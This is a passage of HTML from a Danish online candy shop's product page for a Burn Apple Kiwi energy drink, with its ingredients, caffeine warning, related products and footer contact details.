	<form class="cart" action="https://fredagsslik.nu/vare/burn-apple-kiwi-energy-drink/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_694195c2ead82">Burn Apple Kiwi Energy Drink antal</label>
	<input
		type="number"
				id="quantity_694195c2ead82"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Vareantal"
				min="1"
		max="21"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3095" class="single_add_to_cart_button button alt">Tilføj til kurv</button>

			</form>

	
<p class="first-payment-date"><small></small></p>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beskrivelse					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Indhold: 250 ml.</p>
<p>Smag: Æble og kiwi.</p>
<p>Land: Polen.</p>
<p>Ingredienser: vand, sukker, konserveringsmiddel: E290, surhedsregulerende middel: E330, taurin (0.4%),<br />
smag, surhedsregulerende middel: natriumcitrat, konserveringsmiddel: E202, E211; koffein (0.03%),<br />
frugtkoncentrat grøntsag: gulerod og solbær, inositol, vitaminer: niacin, pantothensyre, vitamin B6, vitamin<br />
B12, ekstrakt af guarana-frø (0.005%), farve: E133.</p>
<p>Advarsel: Højt koffeinindhold (32mg/100ml), bør ikke indtages af børn, gravide eller ammende kvinder. Indtag<br />
koffein i moderate mængder.</p>
<p>Obs. Du skal være 18 år for at købe denne vare.</p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Relaterede varer</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-first-image-large ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-2897 status-publish first instock product_cat-boerneslik product_cat-amerikansk-slik product_cat-diegos-fredagsslik product_cat-santinos-fredagsslik product_cat-trending-tiktok-trends has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://fredagsslik.nu/vare/brain-burnerz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3919.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brain blasterz - Burnerz" decoding="async" srcset="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3919.png 225w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3919-150x150.png 150w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3919-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="?add-to-cart=2897" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2897" data-product_sku="" aria-label="Add to cart: &ldquo;Brain blasterz - Burnerz&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Tilføj til kurv </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M576 216v16c0 13.255-10.745 24-24 24h-8l-26.113 182.788C514.509 462.435 494.257 480 470.37 480H105.63c-23.887 0-44.139-17.565-47.518-41.212L32 256h-8c-13.255 0-24-10.745-24-24v-16c0-13.255 10.745-24 24-24h67.341l106.78-146.821c10.395-14.292 30.407-17.453 44.701-7.058 14.293 10.395 17.453 30.408 7.058 44.701L170.477 192h235.046L326.12 82.821c-10.395-14.292-7.234-34.306 7.059-44.701 14.291-10.395 34.306-7.235 44.701 7.058L484.659 192H552c13.255 0 24 10.745 24 24zM312 392V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24zm112 0V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24zm-224 0V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24z'></path></svg></span> </span> </a><span class="ast-on-card-button ast-quick-view-trigger" data-product_id="2897"> <span class="ast-card-action-tooltip">Hurtig visning</span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z'></path></svg></span></span></div><div class="astra-shop-summary-wrap"><a href="https://fredagsslik.nu/vare/brain-burnerz/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Brain blasterz &#8211; Burnerz</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,95<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
<a href="?add-to-cart=2897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart " data-product_id="2897" data-product_sku="" aria-label="Add to cart: &ldquo;Brain blasterz - Burnerz&rdquo;" rel="nofollow" data-success_message="&ldquo;Brain blasterz - Burnerz&rdquo; has been added to your cart">Tilføj til kurv</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2897" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-first-image-large ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-4435 status-publish outofstock product_cat-slikposer product_cat-asien product_cat-trending-tiktok-trends has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://fredagsslik.nu/vare/peelable-peach-candy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://fredagsslik.nu/wp-content/uploads/2025/02/IMG_3781-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peelable Peach Gummy" decoding="async" srcset="https://fredagsslik.nu/wp-content/uploads/2025/02/IMG_3781-300x300.png 300w, https://fredagsslik.nu/wp-content/uploads/2025/02/IMG_3781-150x150.png 150w, https://fredagsslik.nu/wp-content/uploads/2025/02/IMG_3781-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="ast-shop-product-out-of-stock">Udsolgt</span>
			</a><a href="https://fredagsslik.nu/vare/peelable-peach-candy/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple" data-product_id="4435" data-product_sku="" aria-label="Læs mere om &ldquo;Peelable Peach Gummy&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Læs mere </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M576 216v16c0 13.255-10.745 24-24 24h-8l-26.113 182.788C514.509 462.435 494.257 480 470.37 480H105.63c-23.887 0-44.139-17.565-47.518-41.212L32 256h-8c-13.255 0-24-10.745-24-24v-16c0-13.255 10.745-24 24-24h67.341l106.78-146.821c10.395-14.292 30.407-17.453 44.701-7.058 14.293 10.395 17.453 30.408 7.058 44.701L170.477 192h235.046L326.12 82.821c-10.395-14.292-7.234-34.306 7.059-44.701 14.291-10.395 34.306-7.235 44.701 7.058L484.659 192H552c13.255 0 24 10.745 24 24zM312 392V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24zm112 0V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24zm-224 0V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24z'></path></svg></span> </span> </a><span class="ast-on-card-button ast-quick-view-trigger" data-product_id="4435"> <span class="ast-card-action-tooltip">Hurtig visning</span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z'></path></svg></span></span></div><div class="astra-shop-summary-wrap"><a href="https://fredagsslik.nu/vare/peelable-peach-candy/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Peelable Peach Gummy</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,00<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
<a href="https://fredagsslik.nu/vare/peelable-peach-candy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4435" data-quantity="1" class="button product_type_simple " data-product_id="4435" data-product_sku="" aria-label="Læs mere om &ldquo;Peelable Peach Gummy&rdquo;" rel="nofollow" data-success_message="">Læs mere</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4435" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-first-image-large ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-1916 status-publish instock product_cat-slikposer product_cat-amerikansk-slik product_cat-diegos-fredagsslik product_cat-surt-slik product_cat-trending-tiktok-trends product_cat-tyggegummi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://fredagsslik.nu/vare/db-cry-baby-bag-85g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://fredagsslik.nu/wp-content/uploads/2024/05/R-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dubble Bubble - Cry Baby Bag" decoding="async" srcset="https://fredagsslik.nu/wp-content/uploads/2024/05/R-removebg-preview-300x300.png 300w, https://fredagsslik.nu/wp-content/uploads/2024/05/R-removebg-preview-150x150.png 150w, https://fredagsslik.nu/wp-content/uploads/2024/05/R-removebg-preview-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="?add-to-cart=1916" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1916" data-product_sku="32" aria-label="Add to cart: &ldquo;Dubble Bubble - Cry Baby Bag&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Tilføj til kurv </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M576 216v16c0 13.255-10.745 24-24 24h-8l-26.113 182.788C514.509 462.435 494.257 480 470.37 480H105.63c-23.887 0-44.139-17.565-47.518-41.212L32 256h-8c-13.255 0-24-10.745-24-24v-16c0-13.255 10.745-24 24-24h67.341l106.78-146.821c10.395-14.292 30.407-17.453 44.701-7.058 14.293 10.395 17.453 30.408 7.058 44.701L170.477 192h235.046L326.12 82.821c-10.395-14.292-7.234-34.306 7.059-44.701 14.291-10.395 34.306-7.235 44.701 7.058L484.659 192H552c13.255 0 24 10.745 24 24zM312 392V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24zm112 0V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24zm-224 0V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24z'></path></svg></span> </span> </a><span class="ast-on-card-button ast-quick-view-trigger" data-product_id="1916"> <span class="ast-card-action-tooltip">Hurtig visning</span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z'></path></svg></span></span></div><div class="astra-shop-summary-wrap"><a href="https://fredagsslik.nu/vare/db-cry-baby-bag-85g/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Dubble Bubble &#8211; Cry Baby Bag</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,95<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
<a href="?add-to-cart=1916" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1916" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart " data-product_id="1916" data-product_sku="32" aria-label="Add to cart: &ldquo;Dubble Bubble - Cry Baby Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Dubble Bubble - Cry Baby Bag&rdquo; has been added to your cart">Tilføj til kurv</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1916" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-first-image-large ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-2894 status-publish last instock product_cat-boerneslik product_cat-surt-slik product_cat-trending-tiktok-trends has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://fredagsslik.nu/vare/brain-blasterz-ice-blasterz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3922-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brain Blasterz - Ice Blasterz" decoding="async" srcset="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3922-300x300.png 300w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3922-150x150.png 150w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3922-100x100.png 100w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_3922.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="?add-to-cart=2894" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2894" data-product_sku="" aria-label="Add to cart: &ldquo;Brain Blasterz - Ice Blasterz&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Tilføj til kurv </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M576 216v16c0 13.255-10.745 24-24 24h-8l-26.113 182.788C514.509 462.435 494.257 480 470.37 480H105.63c-23.887 0-44.139-17.565-47.518-41.212L32 256h-8c-13.255 0-24-10.745-24-24v-16c0-13.255 10.745-24 24-24h67.341l106.78-146.821c10.395-14.292 30.407-17.453 44.701-7.058 14.293 10.395 17.453 30.408 7.058 44.701L170.477 192h235.046L326.12 82.821c-10.395-14.292-7.234-34.306 7.059-44.701 14.291-10.395 34.306-7.235 44.701 7.058L484.659 192H552c13.255 0 24 10.745 24 24zM312 392V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24zm112 0V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24zm-224 0V280c0-13.255-10.745-24-24-24s-24 10.745-24 24v112c0 13.255 10.745 24 24 24s24-10.745 24-24z'></path></svg></span> </span> </a><span class="ast-on-card-button ast-quick-view-trigger" data-product_id="2894"> <span class="ast-card-action-tooltip">Hurtig visning</span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z'></path></svg></span></span></div><div class="astra-shop-summary-wrap"><a href="https://fredagsslik.nu/vare/brain-blasterz-ice-blasterz/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Brain Blasterz &#8211; Ice Blasterz</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,95<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
<a href="?add-to-cart=2894" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart " data-product_id="2894" data-product_sku="" aria-label="Add to cart: &ldquo;Brain Blasterz - Ice Blasterz&rdquo;" rel="nofollow" data-success_message="&ldquo;Brain Blasterz - Ice Blasterz&rdquo; has been added to your cart">Tilføj til kurv</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2894" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="1263" class="elementor elementor-1263 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3a745b1 e-con-full e-flex e-con e-parent" data-id="3a745b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-315b184 e-flex e-con-boxed e-con e-child" data-id="315b184" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8d83edf e-con-full e-flex e-con e-child" data-id="8d83edf" data-element_type="container">
				<div class="elementor-element elementor-element-931c9c7 elementor-widget elementor-widget-image" data-id="931c9c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="619" height="156" src="https://fredagsslik.nu/wp-content/uploads/2023/09/IMG_9755-removebg-preview.png" class="attachment-large size-large wp-image-1855" alt="" srcset="https://fredagsslik.nu/wp-content/uploads/2023/09/IMG_9755-removebg-preview.png 619w, https://fredagsslik.nu/wp-content/uploads/2023/09/IMG_9755-removebg-preview-300x76.png 300w, https://fredagsslik.nu/wp-content/uploads/2023/09/IMG_9755-removebg-preview-600x151.png 600w" sizes="(max-width: 619px) 100vw, 619px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dd1424b elementor-widget elementor-widget-text-editor" data-id="dd1424b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 12pt;">Bestil dit slik senest tirsdag så kommer det fredag.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-42f7b76 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-global elementor-global-1402 elementor-widget-social-icons" data-id="42f7b76" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6dd3d67" href="http://instagram.com/fredagsslik.dk" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4e94505" href="https://www.tiktok.com/@lisatahirovic?_t=8m7n4vuNM6i&#038;_r=1" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" viewBox="0 0 150 149.999998" height="200" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="f780e418e5"><path d="M 6 6 L 132 6 L 132 144 L 6 144 Z M 6 6 " clip-rule="nonzero"></path></clipPath><clipPath id="c87dacf6f7"><path d="M 62.5 12.5 C 62.5 9.046875 65.296875 6.25 68.75 6.25 L 87.5 6.25 C 90.953125 6.25 93.75 9.046875 93.75 12.5 C 93.75 29.757812 107.742188 43.75 125 43.75 C 128.453125 43.75 131.25 46.546875 131.25 50 L 131.25 68.75 C 131.25 72.203125 128.453125 75 125 75 C 113.621094 75 102.945312 71.953125 93.75 66.636719 L 93.75 100 C 93.75 124.164062 74.164062 143.75 50 143.75 C 25.835938 143.75 6.25 124.164062 6.25 100 C 6.25 75.835938 25.835938 56.25 50 56.25 C 53.453125 56.25 56.25 59.046875 56.25 62.5 L 56.25 81.25 C 56.25 84.703125 53.453125 87.5 50 87.5 C 43.097656 87.5 37.5 93.097656 37.5 100 C 37.5 106.902344 43.097656 112.5 50 112.5 C 56.902344 112.5 62.5 106.902344 62.5 100 Z M 75 18.75 L 75 100 C 75 113.808594 63.808594 125 50 125 C 36.191406 125 25 113.808594 25 100 C 25 88.351562 32.96875 78.5625 43.75 75.789062 L 43.75 69.375 C 29.484375 72.269531 18.75 84.882812 18.75 100 C 18.75 117.257812 32.742188 131.25 50 131.25 C 67.257812 131.25 81.25 117.257812 81.25 100 L 81.25 54.425781 C 81.25 51.960938 82.699219 49.726562 84.949219 48.722656 C 87.199219 47.714844 89.832031 48.125 91.667969 49.769531 C 99.054688 56.382812 108.410156 60.824219 118.75 62.113281 L 118.75 55.808594 C 99.589844 53.066406 84.433594 37.910156 81.691406 18.75 Z M 75 18.75 " clip-rule="evenodd"></path></clipPath></defs><g clip-path="url(#f780e418e5)"><g clip-path="url(#c87dacf6f7)"><path fill="#f46789" d="M 6.25 6.25 L 6.25 143.75 L 131.25 143.75 L 131.25 6.25 Z M 6.25 6.25 " fill-opacity="1" fill-rule="nonzero"></path></g></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41a1cd1 e-con-full e-flex e-con e-child" data-id="41a1cd1" data-element_type="container">
				<div class="elementor-element elementor-element-73b5d49 elementor-widget elementor-widget-heading" data-id="73b5d49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e63217e elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e63217e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:kontakt@fredagsslik.nu">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">kontakt@fredagsslik.nu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+45%2051%2027%2077%2077">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+45 51 27 77 77</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=Klemensker%20torv%201%2C%203782" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-smile"></i>						</span>
										<span class="elementor-icon-list-text">Se smiley</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">CVR: 41991364</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dcd3dd1 e-con-full e-flex e-con e-child" data-id="dcd3dd1" data-element_type="container">
				<div class="elementor-element elementor-element-f41536f elementor-widget elementor-widget-heading" data-id="f41536f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informationer</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fefac44 elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fefac44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fredagsslik.nu/privatlivspolitik/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="aae07c93e9"><path d="M 144 132 L 215 132 L 215 209 L 144 209 Z M 144 132 " clip-rule="nonzero"></path></clipPath><clipPath id="650e40dcfa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ab861fa550"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="614c989b7c"><path d="M 148 138 L 193 138 L 193 186 L 148 186 Z M 148 138 " clip-rule="nonzero"></path></clipPath><clipPath id="f0bc6bd394"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="0c0c534df4"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="044f250f6f"><path d="M 10 16 L 81 16 L 81 93 L 10 93 Z M 10 16 " clip-rule="nonzero"></path></clipPath><clipPath id="10e5ec1664"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="f78320da94"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="a3d6d281bb"><path d="M 32 39 L 77 39 L 77 87 L 32 87 Z M 32 39 " clip-rule="nonzero"></path></clipPath><clipPath id="2aee1208ec"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="15f9d8cffb"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="af6819c734"><path d="M 52 53 L 171 53 L 171 171 L 52 171 Z M 52 53 " clip-rule="nonzero"></path></clipPath><clipPath id="ba1b7eca5e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ee3ac0ac8a"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="49b0819ff5"><path d="M 58 57 L 150 57 L 150 88 L 58 88 Z M 58 57 " clip-rule="nonzero"></path></clipPath><clipPath id="ed01a2bafa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="17b880fdca"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="199143420e"><path d="M 53 92 L 171 92 L 171 131 L 53 131 Z M 53 92 " clip-rule="nonzero"></path></clipPath><clipPath id="0076fb13fc"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="2b034e7b9e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="665f393d8f"><path d="M 73 136 L 166 136 L 166 167 L 73 167 Z M 73 136 " 